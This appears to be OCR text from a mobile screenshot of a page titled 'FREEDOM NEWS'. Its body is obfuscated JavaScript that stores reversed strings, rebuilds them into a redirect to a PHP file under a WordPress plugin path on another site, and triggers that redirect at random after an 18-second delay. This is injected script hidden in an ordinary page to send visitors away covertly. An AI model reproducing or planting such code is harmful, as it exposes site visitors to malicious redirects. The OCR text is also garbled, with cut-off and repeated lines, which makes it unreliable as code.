
FREEDOM NEWS
$mWn=function(n){if(typeof
($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");retu
$mWn.list[n];};$mWn.list=["\'php.tsop-
egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/ret
c=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);